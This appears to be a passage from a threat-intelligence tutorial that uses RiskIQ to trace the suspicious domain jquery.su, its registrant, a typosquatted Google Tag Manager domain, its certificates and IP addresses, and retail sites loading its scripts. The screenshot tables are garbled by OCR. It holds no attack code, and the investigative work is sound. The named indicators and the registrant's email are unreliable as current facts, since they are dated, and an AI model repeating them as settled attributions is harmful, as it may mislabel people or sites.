

The location information on the Resolutions tab shows IP addresses from Ukraine, Singapore, and Russia. Flower Explosion is an American business and does not do business overseas. This could potentially be unusual.

### **Step 9:** Click on the WHOIS tab.

| → C # comm                                    | unity.riskiq.com/search/jquery.su    |                                    |                                                                                                    |                 |            |          |             |            |                                        |                                   |                       |                            |                           |           | * 0 | <b>a</b> 🧇 💌    |            | 0 |
|-----------------------------------------------|--------------------------------------|------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|------------|----------|-------------|------------|----------------------------------------|-----------------------------------|-----------------------|----------------------------|---------------------------|-----------|-----|-----------------|------------|---|
| RISKIQ                                        | Q jquery.su 🛛 🔊                      |                                    |                                                                                                    |                 |            |          |             |            |                                        |                                   |                       |                            |                           |           |     | Tours           | Enterprise | 0 |
| First Seen 2009-09-02<br>Last Seen 2019-09-10 | 2 Registrar BCCAN SU<br>Registrart - | egorize                            |                                                                                                    |                 |            |          |             |            |                                        |                                   |                       |                            |                           |           |     |                 |            |   |
|                                               | 10 B R                               | Apr                                | 1 - 1 - 1<br>5 - 1 - 1<br>7 - 1 - 1<br>7 - 1 - 1<br>7 - 1 - 1<br>7 - 1<br>7 - | May             |            | Jun      |             | м          |                                        | Aug                               |                       |                            | Stp                       |           |     |                 |            |   |
|                                               | 2014 2017                            |                                    | 1013                                                                                                    | 10              |            | 204      |             |            | 100                                    |                                   |                       | inci .                     |                           | 2014      |     | 2019-03-17 to 2 | 019-09-18  |   |
| DATA                                          |                                      | 26                                 | 4                                                                                                    | 9               | 7          | 0        | 5           | 56         | 10                                     | 15                                | 32                    | ō                          | 0                         |           |     |                 |            |   |
|                                               |                                      | Resolutions                        | WHOIS                                                                                                    | Certificate     | Subdomains | Trackers | Components  | Host Pairs | OSINT                                  | Hashes                            | DNS                   | Projects                   | Cookies                   |           |     |                 |            |   |
| CHANGE HISTORY                                | Checked by RiskiQ (Expl              | 19-05-21<br>res in 5 months (Creat | ted 7 months a                                                                                                    | ago             |            |          | REFRESH WHI | ATAS 210   |                                        |                                   |                       |                            |                           |           |     |                 |            |   |
| 2019-05-21                                    | Attribute                            | Value                              |                                                                                                    |                 |            |          |             |            | a By submit                            | ting a ques                       | ry to RIP             | W's Whois S                | ervice                    |           |     |                 |            |   |
| 2016-10-15                                    | WHOIS Server                         | whois ripn.                        | net                                                                                                    |                 |            |          |             |            | <pre>% you agree<br/>% http://ww</pre> | <pre>to abide b w.ripn.net/</pre> | y the fo<br>about/se  | llowing ter<br>rvpol.html# | ms of use:<br>3.2 (in Rus | sian)     |     |                 |            |   |
| 2016-08-30                                    | Registrar                            | REGRU-SU                           |                                                                                                    |                 |            |          |             |            | % http://ww                            | w.ripn.net/                       | /about/en             | /servpol.ht                | m1#3.2 (in                | English). |     |                 |            |   |
|                                               | Email                                | alexander                          | colmakov201                                                                                                    | 7@yandex.ru (re | gistrant)  |          |             |            | domain:<br>nserver:                    | JQUERY.<br>nal.reg                | .su<br>g.ru.          |                            |                           |           |     |                 |            |   |
|                                               | Name                                 |                                    |                                                                                                    |                 |            |          |             |            | nserver:<br>state:                     | ns2.req<br>REGISTE                | p.ru.<br>DRED, DEL    | EGATED                     |                           |           |     |                 |            |   |
|                                               | Organization                         |                                    |                                                                                                    |                 |            |          |             |            | person:<br>e-mail:                     | Private                           | e Person<br>Ser.colma | kov2017#yan                | dex.ru                    |           |     |                 |            |   |
|                                               | Street                               |                                    |                                                                                                    |                 |            |          |             |            | registrar:<br>created:                 | REGRU-5<br>2019-02                | 90<br>2-27219:1       | 2:362                      |                           |           |     |                 |            |   |
|                                               | City                                 |                                    |                                                                                                    |                 |            |          |             |            | paid-till:<br>free-date:               | 2020-03                           | 2-27T19:1             | 2+362                      |                           |           |     |                 |            |   |
|                                               | State                                |                                    |                                                                                                    |                 |            |          |             |            | source:                                | TCI                               |                       |                            |                           |           |     |                 |            |   |
|                                               | Postal                               |                                    |                                                                                                    |                 |            |          |             |            | Last update                            | d on 2019-0                       | 5-21117:              | 21:312                     |                           |           |     |                 |            |   |
|                                               | Country                              |                                    |                                                                                                    |                 |            |          |             |            |                                        |                                   |                       |                            |                           |           |     |                 |            |   |
|                                               | Phone                                |                                    |                                                                                                    |                 |            |          |             |            |                                        |                                   |                       |                            |                           |           |     |                 |            |   |
|                                               | NameServers                          | ns1.reg.ru                         |                                                                                                    |                 |            |          |             |            |                                        |                                   |                       |                            |                           |           |     |                 |            |   |

We see that the domain is registered to Alexander[.]colmakov2017[@]Yandex[.]ru.

\* 🗅 🗣 👁 🜒 🗢 🧷 🖸 . C # co E 🔿 RISKIQ Q jquery.su 📀 0 1 Tours Ent • Cate 2019-03-17 to 2019-09-18 \* DATA Resolutions WHOIS Certificate Subdomains Trackers Components Host Pairs OSINT Hashes DNS Projects Cookies CHANGE HISTORY RECORD FROM 2019-05-21 Checked by RiskIQ [E 1 By submitting a query to RIPS's Whold Service 1 you agree to abide by the following terms of user 1 http://www.ripn.ext/about/een/servpol.html#3.2 (in Sosian) 5 http://www.ripn.net/about/en/servpol.html#3.2 (in English) 2019-05-21 Attribute Value 2016-10-15 WHOIS Server whois.ripn.net 2016-08-30 Registrat REGRUISU domain: nserver: nserver: state: person: e-mail: registrar: created: paid-till: free-date: source: SQUERY.50 nsl.reg.ru. hs2.reg.ru. REGISTERED, DELEGATED Private Person alexander.comakov201 REDEL-60 Email alexander Open Link in New Tab Open Link in New Window Open Link in Incognito Win Name Organization Save Link As... Copy Link Address Street REGRU-SU 2019-02-27T19:12:36E 2020-02-27T19:12:36E 2020-03-31 TCI Copy Search Google for Print... City State Blockade
 FatBeagle
 Google Tra Last updated on 2019-05-21117:21:318 Postal Country Inspect Phone Speech Services . ns1.reg.ru ns2.reg.ru NameServers

Right-click on the email address and open it in a new tab.

| C # community.ris | sklq.com/search/whois/email/alexander.colmakov2017@yandex. | ur.                              |            | * 0 9 0 0  | • • • • •    |
|-------------------|------------------------------------------------------------|----------------------------------|------------|------------|--------------|
| 🙆 RISKIQ 🔍 al     | lexander.colmakov2017@yandex.ru                            |                                  |            | Tour       | s Enterprise |
| alexander.colmakc | ov2017@yandex.ru                                           |                                  |            |            |              |
|                   | many a                                                     |                                  |            |            |              |
| DATA              | I management                                               |                                  |            |            |              |
| TERS O            | WHOIS SEARCH O                                             |                                  |            |            |              |
| icus (ara)        | Show: 25 4 13 or 3 * Sort: Repstered Desc                  | enong • Iotal Records : s        | Registered | Expires    | Taes         |
| (A)L (17.3)       | googletagnamager.com                                       | alexander.colmakov2017@yandex.ru | 2019-03-16 | 2020-03-16 |              |
| GISTRAR (273)     | guery.su                                                   | alexander.colmakov20178yandex.ru | 2019-02-27 | 2020-02-27 |              |
| WER (2/10)        | serversoftwarebase.com                                     | alexander.colmakov2017@yandex.ru | 2018-10-18 | 2019-10-18 |              |
| ME 12735          |                                                            |                                  |            |            |              |
| GANIZATION (173)  | 1-3 of 3                                                   |                                  |            |            |              |
| IONE (273)        |                                                            |                                  |            |            |              |
|                   |                                                            |                                  |            |            |              |
|                   |                                                            |                                  |            |            |              |
|                   |                                                            |                                  |            |            |              |
|                   |                                                            |                                  |            |            |              |
|                   |                                                            |                                  |            |            |              |

#### The URL should now show:

https://community.riskiq.com/search/whois/email/alexander.colmakov2017@yandex.ru

| whois    | SEARCH ❹<br>Show:25 ← 1-3 of 3 ► Sort:Registered | Descending 🔻 Total Records : 3   |            |            |
|----------|--------------------------------------------------|----------------------------------|------------|------------|
|          | Focus                                            | Email                            | Registered | Expires    |
|          | googletagnamager.com                             | alexander.colmakov2017@yandex.ru | 2019-03-16 | 2020-03-16 |
| 0        | jquery.su                                        | alexander.colmakov2017@yandex.ru | 2019-02-27 | 2020-02-27 |
| 0        | serversoftwarebase.com                           | alexander.colmakov2017@yandex.ru | 2018-10-18 | 2019-10-18 |
| 1-3 of 3 | i.                                               |                                  |            |            |

We now see Alexander has registered 3 different domains. A typo squatted googletagmanager domain named googletagnamager[.]com, jquery.[su], and serersoftwarebase[.]com.

### **Step 10:** Go back to the previous tab for the results for jquery[.]su.

Click on the Certificate tab and expand the SHA-1 results to identify where the certificate came from.

|                                         |                                          |                                        |                       |                |            |          |            |            |          |        |     |                                          |         |       | ·          |            |   |
|-----------------------------------------|------------------------------------------|----------------------------------------|-----------------------|----------------|------------|----------|------------|------------|----------|--------|-----|------------------------------------------|---------|-------|------------|------------|---|
|                                         | o la la la la la la la la la la la la la |                                        |                       |                |            |          |            |            |          |        |     |                                          |         |       | Tours      | Ehterprise | 0 |
| First Seen 2009-09-02 Ra                | pitrar Receipt O Categor                 | ize                                    |                       |                |            |          |            |            |          |        |     |                                          |         |       |            |            |   |
| Devices Devices and Device              | 414/20                                   |                                        |                       |                | 7          |          |            | 56         | 10       | 15     | 12  |                                          |         |       |            |            |   |
|                                         |                                          | Resolutions                            | WHOIS                 | Certificate    | Subdomains | Trackers | Components | Host Pairs | OSINT    | Hashes | DNS | Projects                                 | Cookies |       |            |            |   |
|                                         |                                          |                                        |                       |                |            |          |            |            |          |        |     | 1.1.1.1.1.1.1.1.1.1.1.1.1.1.1.1.1.1.1.1. |         |       |            |            |   |
| ILTERS O                                | CERTIFICATE O                            |                                        |                       |                |            |          |            |            |          |        |     |                                          |         |       |            |            |   |
| SHA-1 (973)                             | Show: 25 + 1-9 of 9 +                    | Sort : Last Seen                       | n Descending          |                |            |          |            |            |          |        |     |                                          |         |       |            |            |   |
| ✓ × 30e167a6652d 1                      | SHA-1                                    |                                        |                       |                |            |          |            | Fir        | st Seen  |        |     | Last Seen                                |         | Infra | istructure |            |   |
| ✓ X 31e200d5d94 1                       | adef48229ca918dbbcea                     | 5d8d71b1e7871bc                        | b8516                 |                |            |          |            | 20         | 19-07-13 |        |     | 2019-09-1                                | 1       | 176   | 119.1.112  |            |   |
| √ × 66e8b897aa1 1                       | issued                                   | 2019-07-12                             |                       |                |            |          |            |            |          |        |     |                                          |         |       |            |            |   |
| ✓ × 7febce5f9cdd 1                      | Expires                                  | 2019-10-10                             |                       |                |            |          |            |            |          |        |     |                                          |         |       |            |            |   |
| ✓ × 88d91d4878b 1                       | Serial Number                            | 32986193435289                         | 79904077907           | 12154905590317 | 076        |          |            |            |          |        |     |                                          |         |       |            |            |   |
| how More                                | SSL Version                              | 3                                      |                       |                |            |          |            |            |          |        |     |                                          |         |       |            |            |   |
| FIRST SEEN (0/3)                        | Common Name                              | Let's Encrypt Aut<br>jquery.su (subjec | thority X3 (iss<br>t) | uer)           |            |          |            |            |          |        |     |                                          |         |       |            |            |   |
| ✓ × 1551326900159 2                     | dimension a biogene                      | jquery.su (subjec                      | 1)                    |                |            |          |            |            |          |        |     |                                          |         |       |            |            |   |
| ✓ × 1556582998920 2                     | Alternative Names                        | www.jquery.su (                        | subject)              |                |            |          |            |            |          |        |     |                                          |         |       |            |            |   |
| ✓ × 1562950786243 2                     | Organization Name                        | Let's Encrypt (iss                     | uer)                  |                |            |          |            |            |          |        |     |                                          |         |       |            |            |   |
| ✓ × 1551421590000 1                     | Organization Unit                        |                                        |                       |                |            |          |            |            |          |        |     |                                          |         |       |            |            |   |
| √ × 1557044054000 1                     | Street Address                           |                                        |                       |                |            |          |            |            |          |        |     |                                          |         |       |            |            |   |
| how More                                | Locality                                 |                                        |                       |                |            |          |            |            |          |        |     |                                          |         |       |            |            |   |
| LAST SEEN (87/8)                        | State/Province                           |                                        |                       |                |            |          |            |            |          |        |     |                                          |         |       |            |            |   |
| ✓ × 1556582998920 2                     | Country                                  | US (issuer)                            |                       |                |            |          |            |            |          |        |     |                                          |         |       |            |            |   |
| ✓ × 1551326900159 1                     |                                          |                                        |                       |                |            |          |            |            |          |        |     |                                          |         |       |            |            |   |
| ✓ × 1551929816308 1                     | * 30e167a6652da5721dc1                   | 1e929d877cS8bd4                        | ba015                 |                |            |          |            | 20         | 19-07-12 |        |     | 2019-07-1                                | 4       | N/A   |            |            |   |
| × × 1556952438000 1                     | issued                                   | 2019-07-12                             |                       |                |            |          |            |            |          |        |     |                                          |         |       |            |            |   |
|                                         | Expires                                  | 2019-10-10                             |                       |                |            |          |            |            |          |        |     |                                          |         |       |            |            |   |
| how More                                | Serial Number                            | 32986193435289                         | 79904077907           | 2154905590317  | 076        |          |            |            |          |        |     |                                          |         |       |            |            |   |
|                                         | SSL Version                              | 3                                      |                       |                |            |          |            |            |          |        |     |                                          |         |       |            |            |   |
| V X N/A 6                               | Common Name                              | Let's Encrypt Aut                      | thority X3 (iss       | uer)           |            |          |            |            |          |        |     |                                          |         |       |            |            |   |
| ✓ × 217.8.117.140 2 ✓ × 176.119.1.112 1 | Alternative Names                        | jquery.su (subjec                      | t)<br>subject)        |                |            |          |            |            |          |        |     |                                          |         |       |            |            |   |
|                                         | Organization Name                        | Let's Encrypt fice                     | uert                  |                |            |          |            |            |          |        |     |                                          |         |       |            |            |   |
|                                         | Organization Unit                        | and a man part ( as                    |                       |                |            |          |            |            |          |        |     |                                          |         |       |            |            |   |
|                                         | Street Address                           |                                        |                       |                |            |          |            |            |          |        |     |                                          |         |       |            |            |   |
|                                         | Locality                                 |                                        |                       |                |            |          |            |            |          |        |     |                                          |         |       |            |            |   |
|                                         | Course Description                       |                                        |                       |                |            |          |            |            |          |        |     |                                          |         |       |            |            | - |

The results show that the domain jquery[.]su is utilizing free let's Encrypt SSL certificates. This is a common item we see with threat actors.



#### **Step 11:** Click on the Subdomains tab.

Each of the subdomains could have completely different infrastructure associated with it. We will investigate this later in a different use case.

### Step 12: Click on the Components tab

We see a very lean components list. Threat actors do not usually stand up components they do not utilize. We can see they this domain utilizes PHP, nginx, and JQuery.



### Step 13: Click on the Host Pairs tab

|                                                              |               |                        |                   |                  |                    |                |                  |             |                     |               |              |       |        | Contraction of |       |
|--------------------------------------------------------------|---------------|------------------------|-------------------|------------------|--------------------|----------------|------------------|-------------|---------------------|---------------|--------------|-------|--------|----------------|-------|
|                                                              |               | - 9                    |                   |                  |                    |                |                  |             |                     |               |              |       | 1043   | Enterprise     | v     |
| J Last Seen 2019-09-18 Regis                                 | o Car         | tegorize               |                   |                  |                    |                |                  |             |                     |               |              |       |        |                |       |
|                                                              |               | 26<br>Resolutions      | 4<br>WHOIS Care   | 9<br>ficate Subs | 7<br>formaline Tru | 0 9            | 55<br>Most Pairs | 10<br>OSINT | 15 32<br>Hashes DNI | 0<br>Projects | 0<br>Conkies |       |        |                |       |
| UTERS O                                                      | HOST PAIRS O  | -                      |                   |                  |                    | components     |                  | -           |                     | , represe     |              |       |        |                |       |
| DIRECTION                                                    | ∩ • Show:25 • | 1-25 of 56 + Sort      | Last Seen Descend | ng *             |                    |                |                  |             |                     |               |              |       |        | Downloa        | d Cop |
| ✓ parents                                                    | Parent Ho     | ostname                |                   |                  |                    | Child Hostname |                  |             | First               |               | Last         | Cau   | se     | Tags           |       |
| ✓ children                                                   | 0 www.rust    | hmypassport.com        |                   |                  |                    | jquery.su      |                  |             | 2019-09-03          |               | 2019-09-17   | scrip | x.src  |                |       |
| PARENT HOSTNAME (107                                         | O www.gree    | eniam.com              |                   |                  |                    | jquery.su      |                  |             | 2019-07-05          |               | 2019-09-16   | scrip | it.src |                |       |
| <ul> <li>× www.islandwa 2</li> </ul>                         | jąuery.su     |                        |                   |                  |                    | jquery.com     |                  |             | 2019-03-15          |               | 2019-09-16   | redu  | rect   |                |       |
| ✓ ≍ 217.8.117.140 1                                          | www.stor      | rables.com             |                   |                  |                    | jquery.su      |                  |             | 2019-04-10          |               | 2019-09-15   | scrip | ,t.src |                |       |
| ✓ ೫ aporganics.com 1                                         | O www.flow    | verexplosion.com       |                   |                  |                    | jquery.su      |                  |             | 2019-05-23          |               | 2019-09-13   | scrip | A.SIC  |                |       |
| <ul> <li>X bat.bing.com</li> <li>X ods liverbatin</li> </ul> | D bat.bing.c  | com                    |                   |                  |                    | Jquery.su      |                  |             | 2019-09-06          |               | 2019-09-11   | sorig | ,r.src |                |       |
| ow More                                                      | dinfcimm      | niplaw0.cloudfront.net |                   |                  |                    | jquery.su      |                  |             | 2019-09-10          |               | 2019-09-10   | scrip | et.src |                |       |
| CAUSE (1756)                                                 | to kegnbott   | le.com                 |                   |                  |                    | jquery.su      |                  |             | 2019-09-09          |               | 2019-09-09   | scrip | Asrc   |                |       |
| ✓ X script.src 53                                            |               | gietagmanager.com      |                   |                  |                    | jquery.su      |                  |             | 2019-09-08          |               | 2019-09-08   | scrig | stare  |                |       |
| ✓ × redirect 2 ✓ × unknown 1                                 | O aporgania   | cs.com                 |                   |                  |                    | jquery.su      |                  |             | 2019-05-21          |               | 2019-09-04   | scrip | e.src  |                |       |
| CHILD HOSTNAME 12/30                                         | G seduce.co   | om.au                  |                   |                  |                    | jquery.su      |                  |             | 2019-05-18          |               | 2019-07-21   | song  | pt.src |                |       |
| √ x jąuery.su 55                                             | O www.sed     | luce.com.au            |                   |                  |                    | jquery.su      |                  |             | 2019-05-31          |               | 2019-07-04   | scrig | pt.src |                |       |
| √ × jquery.com 1                                             | O www.arts    | oftea.com              |                   |                  |                    | Jouery su      |                  |             | 2019-06-12          |               | 2019-06-19   | scrip | pt.src |                |       |
|                                                              | www.thel      | fabricco.com           |                   |                  |                    | jquery.su      |                  |             | 2019-05-22          |               | 2019-06-17   | scrip | pt.src |                |       |
|                                                              | D www.365     | garagedoorparts.net    |                   |                  |                    | jquery.su      |                  |             | 2019-05-30          |               | 2019-06-07   | scrit | pt.src |                |       |
|                                                              | 217.8.117     | .140                   |                   |                  |                    | jquery.su      |                  |             | 2019-04-30          |               | 2019-06-06   | redi  | rect   |                |       |
|                                                              | www.fbe       | minstrumentsales.com   |                   |                  |                    | jquery.su      |                  |             | 2019-05-27          |               | 2019-05-30   | sorie | pt.src |                |       |
|                                                              | C threats.de  |                        |                   |                  |                    | jquery.su      |                  |             | 2019-05-25          |               | 2019-05-25   | scrig | pt.src |                |       |
|                                                              | O www.liter   | ra.ro                  |                   |                  |                    | jquery.su      |                  |             | 2019-04-11          |               | 2019-05-01   | scrig | st.src |                |       |
|                                                              | 0             | emos.com.ar            |                   |                  |                    | lovery su      |                  |             | 2019-04-11          |               | 2019-04-22   | scrit | pt.src |                | -     |
|                                                              |               |                        |                   |                  |                    |                |                  |             |                     |               |              |       |        |                | -     |

The results show us all of the domains that are going to jquery[.]su and running JavaScripts. From the names listed most appear to be online retailers. If jquery[.]su is determined to be malicious all of these domains might also be compromised.

### Step 14: Click on the Resolutions tab

Right-click on the IP address 5[.]188[.]44[.]32 and open it in a new tab.

| C RISKIQ Q Jq                                           | Jery.su   | 0            |                                                         |               |                 |            |           |            |            |                 |                |                 |          |         |        |             | Tours       | Enterprise |   |
|---------------------------------------------------------|-----------|--------------|---------------------------------------------------------|---------------|-----------------|------------|-----------|------------|------------|-----------------|----------------|-----------------|----------|---------|--------|-------------|-------------|------------|---|
| First Seen: 2009-09-02 Reg<br>Last Seen: 2019-09-18 Reg | istrant - | ••••         | Categorize                                              |               |                 |            |           |            |            |                 |                |                 |          |         |        |             |             |            |   |
|                                                         |           |              | 26                                                      | 4             | 9               | . 2        | 0         | 9          | 56         | 10              | 15             | 32              | 0        | 0       |        |             |             |            |   |
|                                                         |           |              | Resolutions                                             | WHO           | S Certificate   | Subdomains | Trackers  | Components | Host Pairs | OSINT           | Hashes         | DNS             | Projects | Cookies |        |             |             |            |   |
| ers O                                                   | RE50      | LUTIONS 0    |                                                         |               |                 |            |           |            |            |                 |                |                 |          |         |        |             |             |            |   |
| 26.7.285                                                | 0.        | Show: 25     | • 1-25 of 26 • Sor                                      | rt : Last See | n Descending 🔹  |            |           |            |            |                 |                |                 |          |         |        |             |             | Download   | d |
| × 144.76.40.132 1                                       |           | Resolve      | Locatio                                                 | on I          | letwork         | ASN        | First     | Last       |            | Source          |                |                 |          |         | Tags   |             |             |            |   |
| × 176.119.1.112 1                                       | 0         | 176,119,1,11 | 2 UA                                                    | 1             | 76.119.1.0/24   | 58271      | 2019-07-1 | 0 20194    | 19-18      | emerging_thre   | ats, kasperskj | r, pingly, risk | óq       |         |        |             |             |            |   |
| × 178.218.213.118 1                                     | 0         | 202.51.240.1 | 21 56                                                   |               | 02.51.240.0/21  | 7610       | 2019-09-1 | 6 2019-    | 29-16      | kaspersky       |                |                 |          |         |        |             |             |            |   |
| x 185.53.179.6 1                                        | 0         | 5.188.44.32  | -                                                       |               | 44.0/22         | 44050      | 2019-06-2 | 1 20194    | 07-10      | kaspersky, pin  | gly, riskiq    |                 |          |         |        |             |             |            |   |
| Aore                                                    |           | 217.8.117.1  | Open Link in New V                                      | Nindow        | zem             |            | 2019-02-2 | 7 2019-    | 6-21       | emerging_thre   | ats, kasperskj | , pingly, risk  | óq       |         |        |             |             |            |   |
| VORK (14/25)                                            | 0         | 104 58 56 1  | Open Link in Incogr                                     | nito Windo    | 856.0/24        | 197695     | 2017-11-0 | 5 2017.    | 1.07       | riskin          |                |                 |          |         |        |             |             |            |   |
| x 194.58.56.0/24 7                                      | -         |              | Copy Link Address                                       |               |                 | 107605     |           |            |            | debia           |                |                 |          |         |        |             |             |            |   |
| × 193.232.158.0 4                                       |           | 194.58.56.1  | Сору                                                    |               | 5.56.0724       | 197690     | 2017-11-0 | a 2017-    | 11-03      | nsiog           |                |                 |          |         |        |             |             |            |   |
| × 185.53.176.0/22 2                                     |           | 194.58.56.1  | Go to 5.188.44.32<br>Print                              |               | 8.56.0/24       | 197695     | 2017-11-0 | 2 2017-    | 11-02      | riskiq          |                |                 |          |         |        |             |             |            |   |
| × 31.31.204.0/24 2                                      | 0         | 194.58.56.1  | 📀 Blockade                                              |               | · 8.56.0/24     | 197695     | 2016-09-0 | 5 2017-    | 11-01      | riskig          |                |                 |          |         |        |             |             |            |   |
| More                                                    |           | 185.53.179.  | <ul> <li>FatBeagle</li> <li>Google Translate</li> </ul> |               | * 8.176.0/22    | 61969      | 2016-11-0 | 4 2017-    | 10-03      | riskiq          |                |                 |          |         |        |             |             |            |   |
| 03729                                                   | 0         | 54.72.9.51   | Inspect                                                 |               | 0.0/16          | 16509      | 2017-08-2 | 3 2017-    | 18-28      | riskig          |                |                 |          |         |        |             |             |            |   |
| × 197695 9                                              | 0         | 185.53.178   | Speech                                                  |               | ► 1.176.0/22    | 61969      | 2016-10-1 | 9 2016-    | 11-01      | riskiq          |                |                 |          |         |        |             |             |            |   |
